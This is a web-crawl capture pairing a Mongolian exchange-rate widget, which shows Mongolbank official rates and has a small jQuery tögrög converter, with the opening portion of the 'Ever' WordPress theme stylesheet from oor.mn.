    #NPR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
  </style>
</head>
<body>
  <table border=0 cellpadding=3 cellspacing=1 width=100% bgcolor=white>
    <tr bgcolor="#ededed">
      <td><strong>Валют</strong></td>
      <td><strong>Албан ханш</strong></td>
    </tr>
  <tbody>
  
    <tr bgcolor="#ffffff" >
      <td alt="АНУ-ын доллар" class="xansh"><span id="USD">USD</span></td>
      <td align=right width=50% alt="2026-01-21">3,563.19</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Евро" class="xansh"><span id="EUR">EUR</span></td>
      <td align=right width=50% alt="2026-01-21">4,173.56</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Японы иен" class="xansh"><span id="JPY">JPY</span></td>
      <td align=right width=50% alt="2026-01-21">22.56</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Английн фунт" class="xansh"><span id="GBP">GBP</span></td>
      <td align=right width=50% alt="2026-01-21">4,787.86</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="ОХУ-ын рубль" class="xansh"><span id="RUB">RUB</span></td>
      <td align=right width=50% alt="2026-01-21">45.97</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНХАУ-ын юань" class="xansh"><span id="CNY">CNY</span></td>
      <td align=right width=50% alt="2026-01-21">511.66</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНСУ-ын вон" class="xansh"><span id="KRW">KRW</span></td>
      <td align=right width=50% alt="2026-01-21">2.42</td>
    </tr>
  
  </tbody><tfoot><tr><td>Эх сурвалж :</td><td align="right"><a href="https://www.mongolbank.mn/mn/currency-rates" target="_blank"><strong>» Монгол банк</strong></a></td></tr><!--
    -->
    <tr>
      <td colspan="2">
        <label for="mnt" style="width:70px; position:absolute; padding-right:10px; float:left;">Төгрөг </label>
          <input type="text" id="mnt" style="margin-left:85px; width:60%;" /> <br />
        <select id="rate" style="width:70px;position: absolute; padding-right: 10px; float: left;">
          <option value="3563.19">USD</option>
        
          <option value="4173.56">EUR</option>
        
          <option value="22.56">JPY</option>
        
          <option value="4787.86">GBP</option>
        
          <option value="45.97">RUB</option>
        
          <option value="511.66">CNY</option>
        
          <option value="2.42">KRW</option>
        </select>
        <input type="text" id="currency" style="margin-left:85px; width:60%;"/> </br>

      </td>
    </tr>
  </tfoot></table>

  
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
    <script type="text/javascript">
      $(function() {
        $("#mnt").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var mnt_val = parseFloat( $(this).val() );
          $("#currency").val( parseFloat(mnt_val / rate ).toFixed(2) );
        });
        $("#currency").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var currency_val = parseFloat( $(this).val() );
          $("#mnt").val( parseFloat(rate * currency_val).toFixed(2) );
        });
        $("#rate").change(function() {
          $("#mnt").keyup();
        });
      })
    </script>
  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://oor.mn/wp-content/themes/ever/style.css?ver=6.3.7
body_size: 74127
content:
/*
-------------------------------------------------------------------
Theme Name: Ever
Theme URI: http://ever.themewaves.com
Description: Responsive Blog WordPress Theme
Author: ThemeWaves
Author URI: http://www.themeforest.net/user/themewaves
Version: 1.2.2
Text Domain: ever
Domain Path: /languages
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: translation-ready, theme-options, sticky-post, post-formats, flexible-header, featured-images, custom-menu, four-columns, three-columns, two-columns, one-column
*/


/*------------------------------------------------------------------

[Table of contents]

1. Base / Typography / Body / Links forms
2. WordPress Core
3. Header
4. Menu SF / Menu Customize / Mega Menu / Mobile Menu
5. Page Title / Widgets
6. Footer / Footer Widget
7. Blog Single / Post Share / Social Icons / jp Player / Comments
8. Elements / Button / Label / Dropcaps
9. Error 404
10. Scroll Up Style / BG Video
11. Blog
        Thumb Hover
        Blog Styles
        Grid Blog
        Post Formats
        Pagination
        
-------------------------------------------------------------------*/


/* Theme Waves Theme Styling Start */

.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}
.clearfix:after{clear:both;}

/* ------------ BASE ------------- */
html {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
}
::selection {
    background: #e22524;
    color: #ffffff;
}
::-moz-selection {
    background: #e22524;
    color: #ffffff;
}

/* Typography */

body{
    overflow-x: hidden;
    line-height: 1.7;
    font-size: 16px;
    font-weight: 400;
    color: #333;
    background: #f5f5f5;
    font-family: 'Roboto', sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0 0 10px 0;
    padding: 0;
    color: #151515;
    font-family: Poppins, "Helvetica Neue", Helvetica, sans-serif;
    font-weight: 600;
    line-height: 1.6;
    letter-spacing: -0.025em;
}
h1 a, h1 a:hover, h1 a:active,
h2 a, h2 a:hover, h2 a:active,
h3 a, h3 a:hover, h3 a:active,
h4 a, h4 a:hover, h4 a:active,
h5 a, h5 a:hover, h5 a:active,
h6 a, h6 a:hover, h6 a:active{
    font-weight: inherit;
    color: inherit;
}
h1 {
    font-size: 36px;
}
h2 {
    font-size: 24px;
}
h3 {
    font-size: 18px;
}
h4 {
    font-size: 16px;
}
h5 {
    font-size: 14px;
}
h6 {
    font-size: 13px;
}
small {
    font-size: 80%;
}
hr {
    clear: both;
    margin: 10px 0 30px;
    height: 0;
    border: solid #ddd;
    border-width: 1px 0 0;
}
pre {
    overflow-x:auto;
    margin: 0 0 20px 0;
    padding: 10px 20px;
    height: auto;
    border: 1px solid #e2e2e2;
    background: #f7f7f7;
    font-family: Consolas, monospace;
}
q{
    display: block;
}
dt{
    font-weight: 700;
}
dl dd{
    margin-left: 15px;
    margin-bottom: 10px;
}

/* 02. Links and Form */
a{
    outline: 0;
    color: #808080;
    text-decoration: none;
    transition: color 0.2s ease-out;
}
a:hover,
a:focus {
    outline: 0;
    color: #151515;
    text-decoration: none;
}
p{
    margin: 0 0 20px;
}
embed, img {
    max-width: 100%;
    height: auto;
    border: none;
}    
iframe{
    width: 100%;
    max-width: 100%;
    border: none;
}
ul,
ol { margin-bottom: 20px; }
ul { list-style: none outside; }
ol,
ul { margin-left: 10px; }
ol { list-style: decimal; }
ul { list-style: square outside; }
ul li ul,
ol li ul,
ol li ul,
ol li ol { margin-bottom: 0; margin-left: 5px; }
ul li,ol li{ padding: 5px 0;}
form,
fieldset { margin-bottom: 20px; }
input,
input[type="tel"],
input[type="date"],
input[type="text"],
input[type="password"],
input[type="email"],
textarea,
select {
    resize: none;
    display: block;
    margin: 0;
    margin-bottom: 20px;
    padding: 11px 20px 10px;    
    width: 230px;
    max-width: 100%;
    outline: none;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    background-color: #fafafa;
    color: #999;
    border: solid 1px #eee;
}
textarea { width: 100%; line-height: 1.4; padding: 15px;}
select {
    padding: 5px;
    width: 220px;
    height: 40px;
}
label,
legend {
    display: block;
    cursor: pointer;
}
label span,
legend span { font-weight: bold; }
button,
input[type="submit"],
input[type="reset"],
input[type="button"] {
    border: 1px solid #151515;
    background: #151515;
    display: inline-block;
    padding: 10px 28px 8px;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: -0.025em;
    line-height: 1;
    cursor: pointer;
    transition: all 0.2s ease;
    outline:none;
}
button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover{
    color: #fff;
    background: #e22524;
    border-color: #e22524;
}
textarea:focus,
input:focus{
    border-color: #151515;
}


/* ------------ Table Styling --------------- */
table {
    border-collapse: collapse;
    border: 1px solid #e6e6e6;
    margin-bottom: 1.5em;
}
td, th {
    border-top: 1px solid #e6e6e6;
    vertical-align: top;
    padding: 12px 20px;
}
.widget table,
.widget td,
.widget th{
    border: none;
}
th {
    font-weight: bold;
}

/* ------------ WordPress Core ------------- */
.alignnone {
    margin: 5px 20px 10px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 10px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 10px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

a img.alignright {
    float: right;
    margin: 5px 0 10px 20px;
}

a img.alignnone {
    margin: 5px 20px 10px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 10px 0;
}

a img.aligncenter {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

.wp-caption {
    max-width: 100%; /* Image does not overflow the content area */
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    margin: 0;
    padding: 0;
    width: auto;
    height: auto;
    border: 0 none;
}

.wp-caption p.wp-caption-text {
    padding: 8px 3px;
    margin-bottom: 10px;
    font-size: 12px;
    color: #999;
    border-bottom: 1px solid #e6e6e6;
}
.mejs-container{
    margin-bottom: 15px;
}

/* WP Default Gallery */

.gallery {
    display: block;
    clear: both;
    overflow: hidden;
    margin: 0 -10px;
}
.gallery .gallery-row {
    display:block;
    clear: both;
    overflow: hidden;
    margin: 0;
}
.gallery .gallery-item {
    overflow: hidden;
    float: left;
    text-align: center;
    list-style: none;
    padding: 0;
    background: #fff;
    padding: 10px;
    margin: 0;
}
.gallery .gallery-item a {
    display: inline-block;
    position: relative;
}
.gallery .gallery-item a:hover .image-overlay {
    opacity: 0.3;
}
.gallery .gallery-item img, .gallery .gallery-item img.thumbnail {
    margin: 0;
}
.gallery-caption {
    margin: 0;
    padding: 5px;
    font-style: italic;
    font-family: arial;
}
.gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}
.gallery.gallery-columns-2 .gallery-item {
    width: 50%;
}
.gallery.gallery-columns-3 .gallery-item {
    width: 33.3%;
}
.gallery.gallery-columns-4 .gallery-item {
    width: 25%;
}
.gallery.gallery-columns-5 .gallery-item {
    width: 20%;
}
.gallery.gallery-columns-6 .gallery-item {
    width: 16.6%;
}


/* calendar widget */
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; font-size: 12px; margin-top: 10px; }
#wp-calendar thead { font-size: 11px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar thead th, #wp-calendar tbody td { text-align: center; padding:6px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    clip: auto !important;
    display: block;
    height: auto;
    left: 5px;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
.bypostauthor {}


/* ------------------ GLOBAL CLASS ------------------------ */

/* Waves Middle */
.tw-middle:before{content: '';height: 100%;min-height: 100%;display: inline-block;vertical-align: middle;}
.tw-middle>*{vertical-align: middle;display: inline-block;}

/* ------------- Logo ---------------- */

h1.site-name{
    line-height: 1;
    margin-bottom: 0;
    font-size: 30px;
    letter-spacing: -0.05em;
}
.tw-menu + .tw-logo{
    display: none;
    padding: 0;
}

/* ------------ Menu SF Essentials ------------- */

.sf-menu, .sf-menu * {
    margin: 0;
    padding: 0;
    list-style: none;
}
.sf-menu li{
    display: block;
    position: relative;
}
.sf-menu ul{
    font-size: 11px;
    color: #fff;
    padding: 20px 0;
    position: absolute;
    background: #151515;
    min-width: 220px;
    top: 100%;
    left: 0;
    text-align: left;
    z-index: 99;
    display: none;
}
.sf-menu > li{
    display: inline-block;
    padding: 0 15px;    
}
.sf-menu > li > a{
    display: block;
    line-height: 50px;
}
.sf-menu > li:hover > a{
    color: #e22524;
}
.sf-menu a{
    color: inherit;
}
.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul{
    z-index: 9999;
    display: block;    
}
.sf-menu ul ul{
    top: -20px;
    left: 100% !important;
}
.page_item > ul.children li > a,
.sub-menu li > a{
    display: block;
    padding: 10px 22px 8px;
    transition: all 0.2s ease-out;
}
.widget .sub-menu li > a{
    padding: 0;
    padding-left: 20px;
}
.widget .sub-menu li:first-child > a{
    padding-top: 10px;
}
.widget .sub-menu li:last-child{
    padding-bottom: 0;
}
.widget .sub-menu li ul li a{
    padding: 0;
    padding-left: 40px;
}
.sidebar-area .sub-menu li > a{
    padding: 0;
    padding-left: 20px; 
}
.sidebar-area .sub-menu li ul li a{
    padding: 0;
    padding-left: 40px;
    padding-top: 5px;
    padding-bottom: 5px;
}
.tw-menu .page_item > ul.children li > a:hover,
.tw-menu .sub-menu li > a:hover{
    background: #262626;
}
/* Menu Arrow Class */
.sf-menu > .menu-item-has-children > a{
    padding-right: 9px;
}
.sf-mobile-menu .menu-item-has-children>.before,
.sf-menu .menu-item-has-children:after{
    position: absolute;
    right: 7px;
    top: 50%;
    margin-top: -6px;
    content: "\f3d0";
    font-family: 'Ionicons';
    font-size: 12px;
    line-height: 1;
    color: #999;
}
.sf-menu .sub-menu .menu-item-has-children:after{
    content: "\f3d1";
    color: #fff;
    right: 20px;
    font-size: 10px;
    opacity: 0.5;
    margin-top: -5px;
}
.sf-mobile-menu .menu-item-has-children>.before:before{
    content: "\f3d1";
}
.sf-mobile-menu .menu-item-has-children>.before{
    top: 17px;
    right: 0;
    cursor: pointer;
    font-style: normal;
    z-index: 1;
    padding: 0 5px;
}
.sf-mobile-menu .sub-menu .menu-item-has-children>.before{
    top: 15px;
}
.sf-mobile-menu .menu-item-has-children.menu-open>.before:before{
    content: "\f3d0";
}
/* Tw Menu */
.tw-header-meta + .tw-menu:last-child{
    padding-right: 15px;
}
.header-area{
    position: relative;
}
.transparent-header .header-area{
    position: absolute;
    width: 100%;
    z-index: 2;
}
.transparent-header .tw-header-meta i,
.transparent-header .tw-menu .sf-menu,
.transparent-header h1.site-name{
    color: #fff;
}
.transparent-header .tw-menu-container{
    border-bottom: 1px solid rgba(255,255,255,.15);
}
.tw-menu-container{
    position: absolute;
    height: 70px;
    width: 100%;
    left: 0;
    z-index: 9;
    display: flex;
    align-items: center;
    justify-content: space-between;
    background-color: #fff;
    -webkit-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    -moz-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    box-shadow: 0 5px 5px rgba(0,0,0,.02);
}
.tw-header-meta{
    width: 200px;
    font-size: 24px;
    line-height: 1;
    display: flex;
    align-items: center;
    padding: 0 30px;
}
.tw-header-meta{
    padding-right: 20px;
}
.tw-header-meta i{
    position: absolute;
    padding: 10px;
    font-size: 24px;
    width: 40px;
    height: 40px;
    line-height: 0;
    cursor: pointer;
    top: -1px;
    right: 0;
    z-index: 3;
}
.tw-header-meta:last-child{
    justify-content: flex-end;
}
.header-small .tw-menu-container{
    position: fixed;
    top: 0;
    background-color: #fff;
}
.admin-bar.header-small .tw-menu-container{
    top: 32px;
}
@media screen and (max-width: 782px){
    .admin-bar.header-small .tw-menu-container{
        top: 46px;
    }
}
.tw-menu .sf-menu{
    display: inline-block;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 700;
    color: #151515;
    position: relative;
    z-index: 1;
}
.header-clone{
    height: 70px;
    width: 100%;
}

/* Header area layout-2 */
.header-area.layout-2 .tw-logo{
    background-color: #fff;
    text-align: center;
    padding: 40px;
    border-bottom: 1px solid #f5f5f5;
}
.header-area.layout-2 h1.site-name{
    font-size: 54px;
}
.header-area.layout-2 .tw-menu{
    display: flex;
    justify-content: center;
}
.header-area.layout-2 .nav-icon:not(:last-child){
    right: 0;
}
.header-area.layout-2 .tw-header-meta{
    display: inline-flex;
    width: 0;
    padding: 0;
}
.header-area.layout-2 .tw-header-meta.with-search{
    width: 56px;
    padding-right: 3px;
}

/* ------------ mobile menu --------------- */
.mobile-menu-icon{
    cursor: pointer;
    float: left;
    padding: 10px;
    height: 36px;
    margin-top: 7px;
    display: none;
}
.mobile-menu-icon span, .mobile-menu-icon span:before, .mobile-menu-icon span:after {
    position: relative;
    top: 4px;
    width: 14px;
    height: 1px;
    background: #696969;
    display: block;
    margin-bottom: -1px;
    content: '';
}
.mobile-menu-icon span:before,
.mobile-menu-icon.active span:before, .mobile-menu-icon.active span:after{
    top: 4px;
}
.mobile-menu-icon span:after {
    top: 8px;
}
.mobile-menu-icon span, .mobile-menu-icon span:before, .mobile-menu-icon span:after {
    transition: all 0.2s ease-in-out;
}
.mobile-menu-icon.active span {
    background-color: transparent;
}
.mobile-menu-icon.active span:before {
    transform: rotate(45deg);
}
.mobile-menu-icon.active span:after {
    transform: rotate(-45deg);
}
.tw-mobile-menu nav ul{margin: 0 auto;padding: 0;list-style: none;}
.tw-mobile-menu nav ul.sub-menu{display: none; padding-left: 10px; padding-top: 8px;}
.tw-mobile-menu nav ul.sub-menu ul.sub-menu{padding-bottom: 6px; padding-top: 6px;}
.tw-mobile-menu nav ul li{
    position: relative;
}
.tw-mobile-menu nav > ul > li.page_item_has_children > a:after{
    content: '\f123';
    font-family: 'Ionicons';
    position: absolute;
    top: 8px;
    right: 0;
}
.tw-mobile-menu nav ul li ul li,
.tw-mobile-menu .widget ul li{
    border-bottom: 0;
}
.tw-mobile-menu nav ul li a{
    display: block;
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    padding: 7px 0;
    text-transform: uppercase;
    transition: all 0.2s ease-out;
    line-height: 1;
}
.tw-mobile-menu nav ul .children li,
.tw-mobile-menu nav ul .sub-menu li{
    padding: 0;
}
.tw-mobile-menu nav ul li.menu-open > a,
.tw-mobile-menu nav ul li a:hover,
.tw-mobile-menu .page_item > ul.children li > a:hover,
.tw-mobile-menu .sub-menu li > a:hover,
.tw-mobile-menu nav > ul > li.page_item_has_children > a:hover:after{
    color: #e22524;
}
.tw-mobile-menu .page_item > ul.children li > a:hover,
.tw-mobile-menu .sub-menu li > a:hover{
    opacity: 1;
}
.tw-mobile-menu .page_item > ul.children li > a,
.tw-mobile-menu .sub-menu li > a{
    color: #fff;
    font-size: 10px;
    padding: 10px 0;
    font-weight: 600;
    line-height: 1;
    opacity: .6;
}
.tw-mobile-menu{
    right: -370px;
    overflow: auto;
    background-color: #151515;
    padding: 0;
    position: fixed;
    height: 100%;
    width: 370px;
    z-index: 99999;
    transition: right 0.2s ease;
}
.tw-mobile-menu.active{
    right: 0;
}
.tw-mobile-menu aside.widget,
.tw-mobile-menu nav{
    margin-top: 30px;
    padding-bottom: 40px;
    padding-left: 40px;
    padding-right: 40px;
    margin-bottom: 40px;
    border-bottom: 1px solid #333;
}
.tw-mobile-menu nav{
    padding-bottom: 37px;
}
.tw-mobile-menu aside.widget:last-child{
    border-bottom: 0;
}
.tw-mobile-menu .widget ul li a,
.tw-mobile-menu .widget a{
    color: #ccc;
}
.tw-mobile-menu .tw-logo{
    position: static;
    left: 0;
    padding: 15px 40px;
    margin: 0;
    border-bottom: 1px solid #333;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.tw-mobile-menu .tw-logo a,
.tw-mobile-menu .tw-logo h1.site-name{
    color: #fff;
    font-size: 30px;
    text-align: left;
}
.tw-mobile-menu .widget_mc4wp_form_widget label{
    margin-bottom: 24px;
}
.tw-mobile-menu .tw-post-widget ul{
    height: auto !important;
    overflow: hidden !important;
}
.tw-mobile-menu .owl-carousel .owl-dot.active span,
.tw-mobile-menu .owl-carousel .owl-dot:hover span{
    background: #e22524;
}
#scroll-bar{
    position: absolute;
    height: 2px;
    background-color: #e22524;
    bottom: -1px;
}
.tw-mdl-overlay-close{
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 10;
    opacity: 0;
    visibility: hidden;
}
.tw-format-modal{
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 99;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: rgba(21,21,21,.9);
    line-height: normal;
    visibility: hidden;
    opacity: 0;
    transition: opacity 0.2s ease-out;
}
.tw-format-modal-inner{
    width: 83.333%;
    background-color: #fff;
}
.tw-format-modal .logo{
    font-size: 30px;
}
.tw-format-modal .tw-logo{
    padding: 0;
    position: absolute;
    left: 30px;
}
.tw-format-modal .owl-item-data{
    display: none;
}
.tw-format-modal .pagination,
.tw-format-modal .title{
    font-weight: 700;
}
body.tw-format-modal-open{
    overflow: hidden;
}
body.tw-format-modal-open .tw-format-modal.tw-format-modal-active{
    opacity: 1;
    visibility: visible;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner{
    position: absolute;
    top: 50%;
    right: 0;
    z-index: 1;
    background: rgba(21,21,21,.6);
    padding: 17px 20px;
    text-align: left;
    transition: background 0.2s ease-out;
    margin-top: -32px;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner h2,
.tw-format-modal + .tw-thumbnail .image-overlay-inner h6{
    line-height: 1;
    margin: 0;
    text-transform: uppercase;
    font-weight: normal;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner h2{
    margin-bottom: 6px;
    font-size: 14px;
    color: #fff;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner h6{
    font-size: 10px;
    color: #999;
}
.close-modal{
    font-size: 24px;
    color: #999;
    position: absolute;
    right: 30px;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner .tw-format-modal-header{
    display: flex;
    align-content: center;
    justify-content: space-between;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner:hover{
    background: #e22524;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner:hover h6{
    color: #fff;
}
.close-modal,
.open-modal{
    cursor: pointer;
}
.tw-format-modal-header{
    border-bottom: 1px solid #e5e5e5;
    display: flex;
    align-items: center;
    position: relative;
    min-height: 60px;
    padding: 0 90px;
}
.tw-format-modal-header .site-name{
    display: flex;
    align-items: center;
}
article .tw-format-modal-header .entry-share{
    display: flex;
    align-items: center;
    margin: 0;
}
.tw-format-modal-inner .row:last-child{
    padding: 110px 90px;
}
.blog-single-nav .entry-share .total-shares,
.tw-format-modal-header .entry-share .total-shares{
    display: inline-block;
    color: #fff;
    line-height: 1;
    text-align: center;
    margin-right: 20px;
}
.tw-format-modal-header .entry-share .total-shares{
    color: #000;
}
.blog-single-nav .entry-share .total-shares em,
.tw-format-modal-header .entry-share .total-shares em{
    font-size: 16px;
    font-style: normal;
    font-weight: 600
}
.blog-single-nav .entry-share .total-shares div,
.tw-format-modal-header .entry-share .total-shares div{
    font-size: 9px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    color: #999;
    margin-top: 2px;
}
.modal-opened .tw-mdl-overlay-close{
    opacity: 1;
    visibility: visible;
}
.tw-mobile-menu .nav-icon-container{
    position: relative;
    right: -20px;
    padding: 10px;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    cursor: pointer;
}
.tw-mobile-menu .nav-icon span,
.tw-mobile-menu .nav-icon:hover span{
    background-color: #fff;
}

/* Header 2 */
.tw-menu + .tw-logo,
.header-2 .tw-logo{
    padding: 5px 0 0;
}
.tw-menu + .tw-logo h1.site-name,
.header-2 h1.site-name{
    font-size: 30px;
}
.tw-menu + .tw-logo img,
.header-2 .tw-logo img{
    max-height: 50px;
}

/* Theme Boxed Layout Style*/
body.theme-boxed{
    background-color: #e6e6e6;
}
.theme-boxed .theme-layout{
    margin-left: auto;
    margin-right: auto;
    position: relative;
    width: 1200px;
    max-width: 100%;
    background-color: #fff;
}
.theme-boxed #scroll-bar,
.theme-boxed.header-small .tw-menu-container{
    max-width: 100%;
    width: 1020px;
    left: auto;
}


/* Main Container */
.ever-container{
    padding-top: 30px;
    padding-bottom: 30px;
}
.single-media-container + .ever-container,
.single-large-media2 + .ever-container,
.tw-slider-container + .ever-container{
    padding-top: 30px;
    padding-bottom: 30px;
}
.single-large-media2 + .ever-container .content-area,
.single-large-media.with-media + .row > .content-area,
.single-media-container.with-img + .ever-container .content-area{
    margin-top: -30px;
}
.single-content,
.sidebar-area .widget-item{
    padding: 30px;
    background-color: #fff;
    -webkit-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    -moz-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    box-shadow: 0 5px 5px rgba(0,0,0,.02);
}
.single-padding{
    padding-left: 30px;
    padding-right: 30px;
}

/* --------------------- Slider Area --------------------- */
.tw-slider{
    position: relative;
    overflow: hidden;
}
.tw-slider .owl-carousel{
    display: block;
}
.tw-slider .owl-carousel:not(.owl-loaded) .slider-item:not(:first-child){
    display: none;
}
.tw-slider .slider-item{
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 500px;
    display: flex;
    align-items: flex-end;
    justify-content: center;
    z-index: 0;
    background-color: #999;
}
.tw-slider .slider-img{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-position: center;
    background-size: cover;
    z-index: 1;
    transition: all 0.15s ease;
}
.tw-slider .slider-img:before{
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background-color: #000;
    opacity: 0.2;
    transition: all 0.2s ease-out;
}
.tw-slider .slider-item-inner:hover .slider-img:before{
    opacity: 0.5;
}
.tw-slider.slider1 .slider-item .slider-content {
    position: relative;
    padding: 0;
    padding-bottom: 30px;
}
.tw-slider .slider-item .slider-content {
    max-width: 600px;
    position: absolute;
    left: 0;
    padding: 30px;
    z-index: 2;
    opacity: 0;
    bottom: -6px;
    -webkit-transition-property: opacity,bottom,color;
    transition-property: opacity,bottom,color;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
}
.tw-slider .tw-meta{
    margin-bottom: 0;
}
.tw-slider .tw-meta,
.tw-slider .entry-title a:hover,
.tw-slider article .entry-author a,
.single-media-content .tw-meta{
    color: #fff;
}
.single-media-content a,
.tw-slider a{
    transition: opacity 0.2s ease-out;
}
.tw-slider a:focus{
    color: inherit;
}
.single-media-content a:hover,
.tw-slider a:hover{
    color: #fff;
    opacity: 0.8;
}
.tw-slider .entry-cats,
.single-media-content .entry-cats{
    color: #fff;
    margin-bottom: 0;
}
.tw-slider .entry-title,
.single-media-content .entry-title{
    color: #fff;
    font-size: 36px;
    margin-bottom: 9px;
}
.tw-slider .owl-nav i,
.entry-media .owl-nav i{
    position: absolute;
    top: 50%;
    left: 20px;
    width: 40px;
    height: 60px;
    margin-top: -30px;
    text-align: center;
    line-height: 60px;
    font-size: 30px;
    background-color: rgba(0,0,0,.5);
    color: #fff;
    z-index: 1;
    transition: all 0.15s ease-out;
    opacity: 0;
    cursor: pointer;
}
.tw-slider .owl-prev i:hover:before,
.entry-media .owl-prev i:hover:before {
    animation: toLeftFromRight 0.3s forwards;
}
.tw-slider .owl-next i:hover:before,
.entry-media .owl-next i:hover:before {
    animation: toRightFromLeft 0.3s forwards;
}
@keyframes toLeftFromRight {
    49% {
        transform: translate(-100%);
    }
    50% {
        opacity: 0;
        transform: translate(100%);
    }
    51% {
        opacity: 1;
    }
}
@keyframes toRightFromLeft {
    49% {
        transform: translate(100%);
    }
    50% {
        opacity: 0;
        transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

.tw-slider .owl-nav i:hover,
.entry-media .owl-nav i:hover{
    background-color: #000;
}
.tw-slider .owl-nav .owl-next i,
.entry-media .owl-nav .owl-next i{
    left: auto;
    right: 20px;
}
.tw-slider:hover .owl-nav .owl-prev i,
.entry-media:hover .owl-nav .owl-prev i{
    opacity: 1;
    left: 0;
}
.tw-slider:hover .owl-nav .owl-next i,
.entry-media:hover .owl-nav .owl-next i{
    opacity: 1;
    right: 0;
}
.tw-slider .owl-carousel .owl-stage-outer{
    overflow: visible;
}
.tw-slider .owl-item.cloned.active.owl-item-large .slider-item .slider-content{
    opacity: 0;
}
.tw-slider .owl-item.active.owl-item-large .slider-item .slider-content{
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}
.tw-slider .owl-carousel:not(.sliding) .active .slider-item .slider-content{
    opacity: 1;
}
.tw-slider.slider2,
.tw-slider.slider3,
.tw-slider.slider4,
.single-large-media2{
    margin-top: 30px;
